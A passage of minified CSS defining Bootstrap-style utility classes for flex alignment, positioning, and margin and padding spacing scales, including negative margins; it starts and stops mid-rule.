lign-self-xl-start{align-self:flex-start!important}.align-self-xl-end{align-self:flex-end!important}.align-self-xl-center{align-self:center!important}.align-self-xl-baseline{align-self:baseline!important}.align-self-xl-stretch{align-self:stretch!important}}@media (min-width:1400px){.flex-xxl-row{flex-direction:row!important}.flex-xxl-column{flex-direction:column!important}.flex-xxl-row-reverse{flex-direction:row-reverse!important}.flex-xxl-column-reverse{flex-direction:column-reverse!important}.flex-xxl-wrap{flex-wrap:wrap!important}.flex-xxl-nowrap{flex-wrap:nowrap!important}.flex-xxl-wrap-reverse{flex-wrap:wrap-reverse!important}.flex-xxl-fill{flex:1 1 auto!important}.flex-xxl-grow-0{flex-grow:0!important}.flex-xxl-grow-1{flex-grow:1!important}.flex-xxl-shrink-0{flex-shrink:0!important}.flex-xxl-shrink-1{flex-shrink:1!important}.justify-content-xxl-start{justify-content:flex-start!important}.justify-content-xxl-end{justify-content:flex-end!important}.justify-content-xxl-center{justify-content:center!important}.justify-content-xxl-between{justify-content:space-between!important}.justify-content-xxl-around{justify-content:space-around!important}.align-items-xxl-start{align-items:flex-start!important}.align-items-xxl-end{align-items:flex-end!important}.align-items-xxl-center{align-items:center!important}.align-items-xxl-baseline{align-items:baseline!important}.align-items-xxl-stretch{align-items:stretch!important}.align-content-xxl-start{align-content:flex-start!important}.align-content-xxl-end{align-content:flex-end!important}.align-content-xxl-center{align-content:center!important}.align-content-xxl-between{align-content:space-between!important}.align-content-xxl-around{align-content:space-around!important}.align-content-xxl-stretch{align-content:stretch!important}.align-self-xxl-auto{align-self:auto!important}.align-self-xxl-start{align-self:flex-start!important}.align-self-xxl-end{align-self:flex-end!important}.align-self-xxl-center{align-self:center!important}.align-self-xxl-baseline{align-self:baseline!important}.align-self-xxl-stretch{align-self:stretch!important}}.position-static{position:static!important}.position-relative{position:relative!important}.position-absolute{position:absolute!important}.position-fixed{position:fixed!important}.position-sticky{position:sticky!important}.fixed-top{top:0}.fixed-bottom,.fixed-top{position:fixed;right:0;left:0;z-index:1030}.fixed-bottom{bottom:0}@supports (position:sticky){.sticky-top{position:sticky;top:0;z-index:1020}}.m-0{margin:0!important}.mt-0,.my-0{margin-top:0!important}.mr-0,.mx-0{margin-right:0!important}.mb-0,.my-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.m-1{margin:.25rem!important}.mt-1,.my-1{margin-top:.25rem!important}.mr-1,.mx-1{margin-right:.25rem!important}.mb-1,.my-1{margin-bottom:.25rem!important}.ml-1,.mx-1{margin-left:.25rem!important}.m-2{margin:.5rem!important}.mt-2,.my-2{margin-top:.5rem!important}.mr-2,.mx-2{margin-right:.5rem!important}.mb-2,.my-2{margin-bottom:.5rem!important}.ml-2,.mx-2{margin-left:.5rem!important}.m-3{margin:.75rem!important}.mt-3,.my-3{margin-top:.75rem!important}.mr-3,.mx-3{margin-right:.75rem!important}.mb-3,.my-3{margin-bottom:.75rem!important}.ml-3,.mx-3{margin-left:.75rem!important}.m-4{margin:1rem!important}.mt-4,.my-4{margin-top:1rem!important}.mr-4,.mx-4{margin-right:1rem!important}.mb-4,.my-4{margin-bottom:1rem!important}.ml-4,.mx-4{margin-left:1rem!important}.m-5{margin:1.25rem!important}.mt-5,.my-5{margin-top:1.25rem!important}.mr-5,.mx-5{margin-right:1.25rem!important}.mb-5,.my-5{margin-bottom:1.25rem!important}.ml-5,.mx-5{margin-left:1.25rem!important}.m-6{margin:1.5rem!important}.mt-6,.my-6{margin-top:1.5rem!important}.mr-6,.mx-6{margin-right:1.5rem!important}.mb-6,.my-6{margin-bottom:1.5rem!important}.ml-6,.mx-6{margin-left:1.5rem!important}.m-7{margin:1.75rem!important}.mt-7,.my-7{margin-top:1.75rem!important}.mr-7,.mx-7{margin-right:1.75rem!important}.mb-7,.my-7{margin-bottom:1.75rem!important}.ml-7,.mx-7{margin-left:1.75rem!important}.m-8{margin:2rem!important}.mt-8,.my-8{margin-top:2rem!important}.mr-8,.mx-8{margin-right:2rem!important}.mb-8,.my-8{margin-bottom:2rem!important}.ml-8,.mx-8{margin-left:2rem!important}.m-9{margin:2.25rem!important}.mt-9,.my-9{margin-top:2.25rem!important}.mr-9,.mx-9{margin-right:2.25rem!important}.mb-9,.my-9{margin-bottom:2.25rem!important}.ml-9,.mx-9{margin-left:2.25rem!important}.m-10{margin:2.5rem!important}.mt-10,.my-10{margin-top:2.5rem!important}.mr-10,.mx-10{margin-right:2.5rem!important}.mb-10,.my-10{margin-bottom:2.5rem!important}.ml-10,.mx-10{margin-left:2.5rem!important}.m-11{margin:2.75rem!important}.mt-11,.my-11{margin-top:2.75rem!important}.mr-11,.mx-11{margin-right:2.75rem!important}.mb-11,.my-11{margin-bottom:2.75rem!important}.ml-11,.mx-11{margin-left:2.75rem!important}.m-12{margin:3rem!important}.mt-12,.my-12{margin-top:3rem!important}.mr-12,.mx-12{margin-right:3rem!important}.mb-12,.my-12{margin-bottom:3rem!important}.ml-12,.mx-12{margin-left:3rem!important}.m-13{margin:3.25rem!important}.mt-13,.my-13{margin-top:3.25rem!important}.mr-13,.mx-13{margin-right:3.25rem!important}.mb-13,.my-13{margin-bottom:3.25rem!important}.ml-13,.mx-13{margin-left:3.25rem!important}.m-14{margin:3.5rem!important}.mt-14,.my-14{margin-top:3.5rem!important}.mr-14,.mx-14{margin-right:3.5rem!important}.mb-14,.my-14{margin-bottom:3.5rem!important}.ml-14,.mx-14{margin-left:3.5rem!important}.m-15{margin:3.75rem!important}.mt-15,.my-15{margin-top:3.75rem!important}.mr-15,.mx-15{margin-right:3.75rem!important}.mb-15,.my-15{margin-bottom:3.75rem!important}.ml-15,.mx-15{margin-left:3.75rem!important}.m-16{margin:4rem!important}.mt-16,.my-16{margin-top:4rem!important}.mr-16,.mx-16{margin-right:4rem!important}.mb-16,.my-16{margin-bottom:4rem!important}.ml-16,.mx-16{margin-left:4rem!important}.m-17{margin:4.25rem!important}.mt-17,.my-17{margin-top:4.25rem!important}.mr-17,.mx-17{margin-right:4.25rem!important}.mb-17,.my-17{margin-bottom:4.25rem!important}.ml-17,.mx-17{margin-left:4.25rem!important}.m-18{margin:4.5rem!important}.mt-18,.my-18{margin-top:4.5rem!important}.mr-18,.mx-18{margin-right:4.5rem!important}.mb-18,.my-18{margin-bottom:4.5rem!important}.ml-18,.mx-18{margin-left:4.5rem!important}.m-19{margin:4.75rem!important}.mt-19,.my-19{margin-top:4.75rem!important}.mr-19,.mx-19{margin-right:4.75rem!important}.mb-19,.my-19{margin-bottom:4.75rem!important}.ml-19,.mx-19{margin-left:4.75rem!important}.m-20{margin:5rem!important}.mt-20,.my-20{margin-top:5rem!important}.mr-20,.mx-20{margin-right:5rem!important}.mb-20,.my-20{margin-bottom:5rem!important}.ml-20,.mx-20{margin-left:5rem!important}.m-21{margin:5.25rem!important}.mt-21,.my-21{margin-top:5.25rem!important}.mr-21,.mx-21{margin-right:5.25rem!important}.mb-21,.my-21{margin-bottom:5.25rem!important}.ml-21,.mx-21{margin-left:5.25rem!important}.m-22{margin:5.5rem!important}.mt-22,.my-22{margin-top:5.5rem!important}.mr-22,.mx-22{margin-right:5.5rem!important}.mb-22,.my-22{margin-bottom:5.5rem!important}.ml-22,.mx-22{margin-left:5.5rem!important}.m-23{margin:5.75rem!important}.mt-23,.my-23{margin-top:5.75rem!important}.mr-23,.mx-23{margin-right:5.75rem!important}.mb-23,.my-23{margin-bottom:5.75rem!important}.ml-23,.mx-23{margin-left:5.75rem!important}.m-24{margin:6rem!important}.mt-24,.my-24{margin-top:6rem!important}.mr-24,.mx-24{margin-right:6rem!important}.mb-24,.my-24{margin-bottom:6rem!important}.ml-24,.mx-24{margin-left:6rem!important}.m-25{margin:6.25rem!important}.mt-25,.my-25{margin-top:6.25rem!important}.mr-25,.mx-25{margin-right:6.25rem!important}.mb-25,.my-25{margin-bottom:6.25rem!important}.ml-25,.mx-25{margin-left:6.25rem!important}.m-26{margin:6.5rem!important}.mt-26,.my-26{margin-top:6.5rem!important}.mr-26,.mx-26{margin-right:6.5rem!important}.mb-26,.my-26{margin-bottom:6.5rem!important}.ml-26,.mx-26{margin-left:6.5rem!important}.m-27{margin:6.75rem!important}.mt-27,.my-27{margin-top:6.75rem!important}.mr-27,.mx-27{margin-right:6.75rem!important}.mb-27,.my-27{margin-bottom:6.75rem!important}.ml-27,.mx-27{margin-left:6.75rem!important}.m-28{margin:7rem!important}.mt-28,.my-28{margin-top:7rem!important}.mr-28,.mx-28{margin-right:7rem!important}.mb-28,.my-28{margin-bottom:7rem!important}.ml-28,.mx-28{margin-left:7rem!important}.m-29{margin:7.25rem!important}.mt-29,.my-29{margin-top:7.25rem!important}.mr-29,.mx-29{margin-right:7.25rem!important}.mb-29,.my-29{margin-bottom:7.25rem!important}.ml-29,.mx-29{margin-left:7.25rem!important}.m-30{margin:7.5rem!important}.mt-30,.my-30{margin-top:7.5rem!important}.mr-30,.mx-30{margin-right:7.5rem!important}.mb-30,.my-30{margin-bottom:7.5rem!important}.ml-30,.mx-30{margin-left:7.5rem!important}.m-31{margin:7.75rem!important}.mt-31,.my-31{margin-top:7.75rem!important}.mr-31,.mx-31{margin-right:7.75rem!important}.mb-31,.my-31{margin-bottom:7.75rem!important}.ml-31,.mx-31{margin-left:7.75rem!important}.m-32{margin:8rem!important}.mt-32,.my-32{margin-top:8rem!important}.mr-32,.mx-32{margin-right:8rem!important}.mb-32,.my-32{margin-bottom:8rem!important}.ml-32,.mx-32{margin-left:8rem!important}.m-33{margin:8.25rem!important}.mt-33,.my-33{margin-top:8.25rem!important}.mr-33,.mx-33{margin-right:8.25rem!important}.mb-33,.my-33{margin-bottom:8.25rem!important}.ml-33,.mx-33{margin-left:8.25rem!important}.m-34{margin:8.5rem!important}.mt-34,.my-34{margin-top:8.5rem!important}.mr-34,.mx-34{margin-right:8.5rem!important}.mb-34,.my-34{margin-bottom:8.5rem!important}.ml-34,.mx-34{margin-left:8.5rem!important}.m-35{margin:8.75rem!important}.mt-35,.my-35{margin-top:8.75rem!important}.mr-35,.mx-35{margin-right:8.75rem!important}.mb-35,.my-35{margin-bottom:8.75rem!important}.ml-35,.mx-35{margin-left:8.75rem!important}.m-36{margin:9rem!important}.mt-36,.my-36{margin-top:9rem!important}.mr-36,.mx-36{margin-right:9rem!important}.mb-36,.my-36{margin-bottom:9rem!important}.ml-36,.mx-36{margin-left:9rem!important}.m-37{margin:9.25rem!important}.mt-37,.my-37{margin-top:9.25rem!important}.mr-37,.mx-37{margin-right:9.25rem!important}.mb-37,.my-37{margin-bottom:9.25rem!important}.ml-37,.mx-37{margin-left:9.25rem!important}.m-48{margin:9.5rem!important}.mt-48,.my-48{margin-top:9.5rem!important}.mr-48,.mx-48{margin-right:9.5rem!important}.mb-48,.my-48{margin-bottom:9.5rem!important}.ml-48,.mx-48{margin-left:9.5rem!important}.m-39{margin:9.75rem!important}.mt-39,.my-39{margin-top:9.75rem!important}.mr-39,.mx-39{margin-right:9.75rem!important}.mb-39,.my-39{margin-bottom:9.75rem!important}.ml-39,.mx-39{margin-left:9.75rem!important}.m-40{margin:10rem!important}.mt-40,.my-40{margin-top:10rem!important}.mr-40,.mx-40{margin-right:10rem!important}.mb-40,.my-40{margin-bottom:10rem!important}.ml-40,.mx-40{margin-left:10rem!important}.p-0{padding:0!important}.pt-0,.py-0{padding-top:0!important}.pr-0,.px-0{padding-right:0!important}.pb-0,.py-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.p-1{padding:.25rem!important}.pt-1,.py-1{padding-top:.25rem!important}.pr-1,.px-1{padding-right:.25rem!important}.pb-1,.py-1{padding-bottom:.25rem!important}.pl-1,.px-1{padding-left:.25rem!important}.p-2{padding:.5rem!important}.pt-2,.py-2{padding-top:.5rem!important}.pr-2,.px-2{padding-right:.5rem!important}.pb-2,.py-2{padding-bottom:.5rem!important}.pl-2,.px-2{padding-left:.5rem!important}.p-3{padding:.75rem!important}.pt-3,.py-3{padding-top:.75rem!important}.pr-3,.px-3{padding-right:.75rem!important}.pb-3,.py-3{padding-bottom:.75rem!important}.pl-3,.px-3{padding-left:.75rem!important}.p-4{padding:1rem!important}.pt-4,.py-4{padding-top:1rem!important}.pr-4,.px-4{padding-right:1rem!important}.pb-4,.py-4{padding-bottom:1rem!important}.pl-4,.px-4{padding-left:1rem!important}.p-5{padding:1.25rem!important}.pt-5,.py-5{padding-top:1.25rem!important}.pr-5,.px-5{padding-right:1.25rem!important}.pb-5,.py-5{padding-bottom:1.25rem!important}.pl-5,.px-5{padding-left:1.25rem!important}.p-6{padding:1.5rem!important}.pt-6,.py-6{padding-top:1.5rem!important}.pr-6,.px-6{padding-right:1.5rem!important}.pb-6,.py-6{padding-bottom:1.5rem!important}.pl-6,.px-6{padding-left:1.5rem!important}.p-7{padding:1.75rem!important}.pt-7,.py-7{padding-top:1.75rem!important}.pr-7,.px-7{padding-right:1.75rem!important}.pb-7,.py-7{padding-bottom:1.75rem!important}.pl-7,.px-7{padding-left:1.75rem!important}.p-8{padding:2rem!important}.pt-8,.py-8{padding-top:2rem!important}.pr-8,.px-8{padding-right:2rem!important}.pb-8,.py-8{padding-bottom:2rem!important}.pl-8,.px-8{padding-left:2rem!important}.p-9{padding:2.25rem!important}.pt-9,.py-9{padding-top:2.25rem!important}.pr-9,.px-9{padding-right:2.25rem!important}.pb-9,.py-9{padding-bottom:2.25rem!important}.pl-9,.px-9{padding-left:2.25rem!important}.p-10{padding:2.5rem!important}.pt-10,.py-10{padding-top:2.5rem!important}.pr-10,.px-10{padding-right:2.5rem!important}.pb-10,.py-10{padding-bottom:2.5rem!important}.pl-10,.px-10{padding-left:2.5rem!important}.p-11{padding:2.75rem!important}.pt-11,.py-11{padding-top:2.75rem!important}.pr-11,.px-11{padding-right:2.75rem!important}.pb-11,.py-11{padding-bottom:2.75rem!important}.pl-11,.px-11{padding-left:2.75rem!important}.p-12{padding:3rem!important}.pt-12,.py-12{padding-top:3rem!important}.pr-12,.px-12{padding-right:3rem!important}.pb-12,.py-12{padding-bottom:3rem!important}.pl-12,.px-12{padding-left:3rem!important}.p-13{padding:3.25rem!important}.pt-13,.py-13{padding-top:3.25rem!important}.pr-13,.px-13{padding-right:3.25rem!important}.pb-13,.py-13{padding-bottom:3.25rem!important}.pl-13,.px-13{padding-left:3.25rem!important}.p-14{padding:3.5rem!important}.pt-14,.py-14{padding-top:3.5rem!important}.pr-14,.px-14{padding-right:3.5rem!important}.pb-14,.py-14{padding-bottom:3.5rem!important}.pl-14,.px-14{padding-left:3.5rem!important}.p-15{padding:3.75rem!important}.pt-15,.py-15{padding-top:3.75rem!important}.pr-15,.px-15{padding-right:3.75rem!important}.pb-15,.py-15{padding-bottom:3.75rem!important}.pl-15,.px-15{padding-left:3.75rem!important}.p-16{padding:4rem!important}.pt-16,.py-16{padding-top:4rem!important}.pr-16,.px-16{padding-right:4rem!important}.pb-16,.py-16{padding-bottom:4rem!important}.pl-16,.px-16{padding-left:4rem!important}.p-17{padding:4.25rem!important}.pt-17,.py-17{padding-top:4.25rem!important}.pr-17,.px-17{padding-right:4.25rem!important}.pb-17,.py-17{padding-bottom:4.25rem!important}.pl-17,.px-17{padding-left:4.25rem!important}.p-18{padding:4.5rem!important}.pt-18,.py-18{padding-top:4.5rem!important}.pr-18,.px-18{padding-right:4.5rem!important}.pb-18,.py-18{padding-bottom:4.5rem!important}.pl-18,.px-18{padding-left:4.5rem!important}.p-19{padding:4.75rem!important}.pt-19,.py-19{padding-top:4.75rem!important}.pr-19,.px-19{padding-right:4.75rem!important}.pb-19,.py-19{padding-bottom:4.75rem!important}.pl-19,.px-19{padding-left:4.75rem!important}.p-20{padding:5rem!important}.pt-20,.py-20{padding-top:5rem!important}.pr-20,.px-20{padding-right:5rem!important}.pb-20,.py-20{padding-bottom:5rem!important}.pl-20,.px-20{padding-left:5rem!important}.p-21{padding:5.25rem!important}.pt-21,.py-21{padding-top:5.25rem!important}.pr-21,.px-21{padding-right:5.25rem!important}.pb-21,.py-21{padding-bottom:5.25rem!important}.pl-21,.px-21{padding-left:5.25rem!important}.p-22{padding:5.5rem!important}.pt-22,.py-22{padding-top:5.5rem!important}.pr-22,.px-22{padding-right:5.5rem!important}.pb-22,.py-22{padding-bottom:5.5rem!important}.pl-22,.px-22{padding-left:5.5rem!important}.p-23{padding:5.75rem!important}.pt-23,.py-23{padding-top:5.75rem!important}.pr-23,.px-23{padding-right:5.75rem!important}.pb-23,.py-23{padding-bottom:5.75rem!important}.pl-23,.px-23{padding-left:5.75rem!important}.p-24{padding:6rem!important}.pt-24,.py-24{padding-top:6rem!important}.pr-24,.px-24{padding-right:6rem!important}.pb-24,.py-24{padding-bottom:6rem!important}.pl-24,.px-24{padding-left:6rem!important}.p-25{padding:6.25rem!important}.pt-25,.py-25{padding-top:6.25rem!important}.pr-25,.px-25{padding-right:6.25rem!important}.pb-25,.py-25{padding-bottom:6.25rem!important}.pl-25,.px-25{padding-left:6.25rem!important}.p-26{padding:6.5rem!important}.pt-26,.py-26{padding-top:6.5rem!important}.pr-26,.px-26{padding-right:6.5rem!important}.pb-26,.py-26{padding-bottom:6.5rem!important}.pl-26,.px-26{padding-left:6.5rem!important}.p-27{padding:6.75rem!important}.pt-27,.py-27{padding-top:6.75rem!important}.pr-27,.px-27{padding-right:6.75rem!important}.pb-27,.py-27{padding-bottom:6.75rem!important}.pl-27,.px-27{padding-left:6.75rem!important}.p-28{padding:7rem!important}.pt-28,.py-28{padding-top:7rem!important}.pr-28,.px-28{padding-right:7rem!important}.pb-28,.py-28{padding-bottom:7rem!important}.pl-28,.px-28{padding-left:7rem!important}.p-29{padding:7.25rem!important}.pt-29,.py-29{padding-top:7.25rem!important}.pr-29,.px-29{padding-right:7.25rem!important}.pb-29,.py-29{padding-bottom:7.25rem!important}.pl-29,.px-29{padding-left:7.25rem!important}.p-30{padding:7.5rem!important}.pt-30,.py-30{padding-top:7.5rem!important}.pr-30,.px-30{padding-right:7.5rem!important}.pb-30,.py-30{padding-bottom:7.5rem!important}.pl-30,.px-30{padding-left:7.5rem!important}.p-31{padding:7.75rem!important}.pt-31,.py-31{padding-top:7.75rem!important}.pr-31,.px-31{padding-right:7.75rem!important}.pb-31,.py-31{padding-bottom:7.75rem!important}.pl-31,.px-31{padding-left:7.75rem!important}.p-32{padding:8rem!important}.pt-32,.py-32{padding-top:8rem!important}.pr-32,.px-32{padding-right:8rem!important}.pb-32,.py-32{padding-bottom:8rem!important}.pl-32,.px-32{padding-left:8rem!important}.p-33{padding:8.25rem!important}.pt-33,.py-33{padding-top:8.25rem!important}.pr-33,.px-33{padding-right:8.25rem!important}.pb-33,.py-33{padding-bottom:8.25rem!important}.pl-33,.px-33{padding-left:8.25rem!important}.p-34{padding:8.5rem!important}.pt-34,.py-34{padding-top:8.5rem!important}.pr-34,.px-34{padding-right:8.5rem!important}.pb-34,.py-34{padding-bottom:8.5rem!important}.pl-34,.px-34{padding-left:8.5rem!important}.p-35{padding:8.75rem!important}.pt-35,.py-35{padding-top:8.75rem!important}.pr-35,.px-35{padding-right:8.75rem!important}.pb-35,.py-35{padding-bottom:8.75rem!important}.pl-35,.px-35{padding-left:8.75rem!important}.p-36{padding:9rem!important}.pt-36,.py-36{padding-top:9rem!important}.pr-36,.px-36{padding-right:9rem!important}.pb-36,.py-36{padding-bottom:9rem!important}.pl-36,.px-36{padding-left:9rem!important}.p-37{padding:9.25rem!important}.pt-37,.py-37{padding-top:9.25rem!important}.pr-37,.px-37{padding-right:9.25rem!important}.pb-37,.py-37{padding-bottom:9.25rem!important}.pl-37,.px-37{padding-left:9.25rem!important}.p-48{padding:9.5rem!important}.pt-48,.py-48{padding-top:9.5rem!important}.pr-48,.px-48{padding-right:9.5rem!important}.pb-48,.py-48{padding-bottom:9.5rem!important}.pl-48,.px-48{padding-left:9.5rem!important}.p-39{padding:9.75rem!important}.pt-39,.py-39{padding-top:9.75rem!important}.pr-39,.px-39{padding-right:9.75rem!important}.pb-39,.py-39{padding-bottom:9.75rem!important}.pl-39,.px-39{padding-left:9.75rem!important}.p-40{padding:10rem!important}.pt-40,.py-40{padding-top:10rem!important}.pr-40,.px-40{padding-right:10rem!important}.pb-40,.py-40{padding-bottom:10rem!important}.pl-40,.px-40{padding-left:10rem!important}.m-n1{margin:-.25rem!important}.mt-n1,.my-n1{margin-top:-.25rem!important}.mr-n1,.mx-n1{margin-right:-.25rem!important}.mb-n1,.my-n1{margin-bottom:-.25rem!important}.ml-n1,.mx-n1{margin-left:-.25rem!important}.m-n2{margin:-.5rem!important}.mt-n2,.my-n2{margin-top:-.5rem!important}.mr-n2,.mx-n2{margin-right:-.5rem!important}.mb-n2,.my-n2{margin-bottom:-.5rem!important}.ml-n2,.mx-n2{margin-left:-.5rem!important}.m-n3{margin:-.75rem!important}.mt-n3,.my-n3{margin-top:-.75rem!important}.mr-n3,.mx-n3{margin-right:-.75rem!important}.mb-n3,.my-n3{margin-bottom:-.75rem!important}.ml-n3,.mx-n3{margin-left:-.75rem!important}.m-n4{margin:-1rem!important}.mt-n4,.my-n4{margin-top:-1rem!important}.mr-n4,.mx-n4{margin-right:-1rem!important}.mb-n4,.my-n4{margin-bottom:-1rem!important}.ml-n4,.mx-n4{margin-left:-1rem!important}.m-n5{margin:-1.25rem!important}.mt-n5,.my-n5{margin-top:-1.25rem!important}.mr-n5,.mx-n5{margin-right:-1.25rem!important}.mb-n5,.my-n5{margin-bottom:-1.25rem!important}.ml-n5,.mx-n5{margin-left:-1.25rem!important}.m-n6{margin:-1.5rem!important}.mt-n6,.my-n6{margin-top:-1.5rem!important}.mr-n6,.mx-n6{margin-right:-1.5rem!important}.mb-n6,.my-n6{margin-bottom:-1.5rem!important}.ml-n6,.mx-n6{margin-left:-1.5rem!important}.m-n7{margin:-1.75rem!important}.mt-n7,.my-n7{margin-top:-1.75rem!important}.mr-n7,.mx-n7{margin-right:-1.75rem!important}.mb-n7,.my-n7{margin-bottom:-1.75rem!important}.ml-n7,.mx-n7{margin-left:-1.75rem!important}.m-n8{margin:-2rem!important}.mt-n8,.my-n8{margin-top:-2rem!important}.mr-n8,.mx-n8{margin-right:-2rem!important}.mb-n8,.my-n8{margin-bottom:-2rem!important}.ml-n8,.mx-n8{margin-left:-2rem!important}.m-n9{margin:-2.25rem!important}.mt-n9,.my-n9{margin-top:-2.25rem!important}.mr-n9,.mx-n9{margin-right:-2.25rem!important}.mb-n9,.my-n9{margin-bottom:-2.25rem!important}.ml-n9,.mx-n9{margin-left:-2.25rem!important}.m-n10{margin:-2.5rem!important}.mt-n10,.my-n10{margin-top:-2.5rem!important}.mr-n10,.mx-n10{margin-right:-2.5rem!important}.mb-n10,.my-n10{margin-bottom:-2.5rem!important}.ml-n10,.mx-n10{margin-left:-2.5rem!important}.m-n11{margin:-2.75rem!important}.mt-n11,.my-n11{margin-top:-2.75rem!important}.mr-n11,.mx-n11{margin-right:-2.75rem!important}.mb-n11,.my-n11{margin-bottom:-2.75rem!important}.ml-n11,.mx-n11{margin-left:-2.75rem!important}.m-n12{margin:-3rem!important}.mt-n12,.my-n12{margin-top:-3rem!important}.mr-n12,.mx-n12{margin-right:-3rem!important}.mb-n12,.my-n12{margin-bottom:-3rem!important}.ml-n12,.mx-n12{margin-left:-3rem!important}.m-n13{margin:-3.25rem!important}.mt-n13,.my-n13{margin-top:-3.25rem!important}.mr-n13,.mx-n13{margin-right:-3.25rem!important}.mb-n13,.my-n13{margin-bottom:-3.25rem!important}.ml-n13,.mx-n13{margin-left:-3.25rem!important}.m-n14{margin:-3.5rem!important}.mt-n14,.my-n14{margin-top:-3.5rem!important}.mr-n14,.mx-n14{margin-right:-3.5rem!important}.mb-n14,.my-n14{margin-bottom:-3.5rem!important}.ml-n14,.mx-n14{margin-left:-3.5rem!important}.m-n15{margin:-3.75rem!important}.mt-n15,.my-n15{margin-top:-3.75rem!important}.mr-n15,.mx-n15{margin-right:-3.75rem!important}.mb-n15,.my-n15{margin-bottom:-3.75rem!important}.ml-n15,.mx-n15{margin-left:-3.75rem!important}.m-n16{margin:-4rem!important}.mt-n16,.my-n16{margin-top:-4rem!important}.mr-n16,.mx-n16{margin-right:-4rem!important}.mb-n16,.my-n16{margin-bottom:-4rem!important}.ml-n16,.mx-n16{margin-left:-4rem!important}.m-n17{margin:-4.25rem!important}.mt-n17,.my-n17{margin-top:-4.25rem!important}.mr-n17,.mx-n17{margin-right:-4.25rem!important}.mb-n17,.my-n17{margin-bottom:-4.25rem!important}.ml-n17,.mx-n17{margin-left:-4.25rem!important}.m-n18{margin:-4.5rem!important}.mt-n18,.my-n18{margin-top:-4.5rem!important}.mr-n18,.mx-n18{margin-right:-4.5rem!important}.mb-n18,.my-n18{margin-bottom:-4.5rem!important}.ml-n18,.mx-n18{margin-left:-4.5rem!important}.m-n19{margin:-4.75rem!important}.mt-n19,.my-n19{margin-top:-4.75rem!important}.mr-n19,.mx-n19{margin-right:-4.75rem!important}.mb-n19,.my-n19{margin-bottom:-4.75rem!important}.ml-n19,.mx-n19{margin-left:-4.75rem!important}.m-n20{margin:-5rem!important}.mt-n20,.my-n20{margin-top:-5rem!important}.mr-n20,.mx-n20{margin-right:-5rem!important}.mb-n20,.my-n20{margin-bottom:-5rem!important}.ml-n20,.mx-n20{margin-left:-5rem!important}.m-n21{margin:-5.25rem!important}.mt-n21,.my-n21{margin-top:-5.25rem!important}.mr-n21,.mx-n21{margin-right:-5.25rem!important}.mb-n21,.my-n21{margin-bottom:-5.25rem!important}.ml-n21,.mx-n21{margin-left:-5.25rem!important}.m-n22{margin:-5.5rem!important}.mt-n22,.my-n22{margin-top:-5.5rem!important}.mr-n22,.mx-n22{margin-right:-5.5rem!important}.mb-n22,.my-n22{margin-bottom:-5.5rem!important}.ml-n22,.mx-n22{margin-left:-5.5rem!important}.m-n23{margin:-5.75rem!important}.mt-n23,.my-n23{margin-top:-5.75rem!important}.mr-n23,.mx-n23{margin-right:-5.75rem!important}.mb-n23,.my-n23{margin-bottom:-5.75rem!important}.ml-n23,.mx-n23{margin-left:-5.75rem!important}.m-n24{margin:-6rem!important}.mt-n24,.my-n24{margin-top:-6rem!important}.mr-n24,.mx-n24{margin-right:-6rem!important}.mb-n24,.my-n24{margin-bottom:-6rem!important}.ml-n24,.mx-n24{margin-left:-6rem!important}.m-n25{margin:-6.25rem!important}.mt-n25,.my-n25{margin-top:-6.25rem!important}.mr-n25,.mx-n25{margin-right:-6.25rem!important}.mb-n25,.my-n25{margin-bottom:-6.25rem!important}.ml-n25,.mx-n25{margin-left:-6.25rem!important}.m-n26{margin:-6.5rem!important}.mt-n26,.my-n26{margin-top:-6.5rem!important}.mr-n26,.mx-n26{margin-right:-6.5rem!important}.mb-n26,.my-n26{margin-bottom:-6.5rem!important}.ml-n26,.mx-n26{margin-left:-6.5rem!important}.m-n27{margin:-6.75rem!important}.mt-n27,.my-n27{margin-top:-6.75rem!important}.mr-n27,.mx-n27{margin-right:-6.75rem!important}.mb-n27,.my-n27{margin-bottom:-6.75rem!important}.ml-n27,.mx-n27{margin-left:-6.75rem!important}.m-n28{margin:-7rem!important}.mt-n28,.my-n28{margin-top:-7rem!important}.mr-n28,.mx-n28{margin-right:-7rem!important}.mb-n28,.my-n28{margin-bottom:-7rem!important}.ml-n28,.mx-n28{margin-left:-7rem!important}.m-n29{margin:-7.25rem!important}.mt-n29,.my-n29{margin-top:-7.25rem!important}.mr-n29,.mx-n29{margin-right:-7.25rem!important}.mb-n29,.my-n29{margin-bottom:-7.25rem!important}.ml-n29,.mx-n29{margin-left:-7.25rem!important}.m-n30{margin:-7.5rem!important}.mt-n30,.my-n30{margin-top:-7.5rem!important}.mr-n30,.mx-n30{margin-right:-7.5rem!important}.mb-n30,.my-n30{margin-bottom:-7.5rem!important}.ml-n30,.mx-n30{margin-left:-7.5rem!important}.m-n31{margin:-7.75rem!important}.mt-n31,.my-n31{margin-top:-7.75rem!important}.mr-n31,.mx-n31{margin-right:-7.75rem!important}.mb-n31,.my-n31{margin-bottom:-7.75rem!important}.ml-n31,.mx-n31{margin-left:-7.75rem!important}.m-n32{margin:-8rem!important}.mt-n32,.my-n32{margin-top:-8rem!important}.mr-n32,.mx-n32{margin-right:-8rem!important}.mb-n32,.my-n32{margin-bottom:-8rem!important}.ml-n32,.mx-n32{margin-left:-8rem!important}.m-n33{margin:-8.25rem!important}.mt-n33,.my-n33{margin-top:-8.25rem!important}.mr-n33,.mx-n33{margin-right:-8.25rem!important}.mb-n33,.my-n33{margin-bottom:-8.25rem!important}.ml-n33,.mx-n33{margin-left:-8.25rem!important}.m-n34{margin:-8.5rem!important}.mt-n34,.my-n34{margin-top:-8.5rem!important}.mr-n34,.mx-n34{margin-right:-8.5rem!important}.mb-n34,.my-n34{margin-bottom:-8.5rem!important}.ml-n34,.mx-n34{margin-left:-8.5rem!important}.m-n35{margin:-8.75rem!important}.mt-n35,.my-n35{margin-top:-8.75rem!important}.mr-n35,.mx-n35{margin-right:-8.75rem!important}.mb-n35,.my-n35{margin-bottom:-8.75rem!important}.ml-n35,.mx-n35{margin-left:-8.75rem!important}.m-n36{margin:-9rem!important}.mt-n36,.my-n36{margin-top:-9rem!important}.mr-n36,.mx-n36{margin-right:-9rem!important}.mb-n36,.my-n36{margin-bottom:-9rem!important}.ml-n36,.mx-n36{margin-left:-9rem!important}.m-n37{margin:-9.25rem!important}.mt-n37,.my-n37{margin-top:-9.25rem!important}.mr-n37,.mx-n37{margin-right:-9.25rem!important}.mb-n37,.my-n37{margin-bottom:-9.25rem!important}.ml-n37,.mx-n37{margin-left:-9.25rem!important}.m-n48{margin:-9.5rem!important}.mt-n48,.my-n48{margin-top:-9.5rem!important}.mr-n48,.mx-n48{margin-right:-9.5r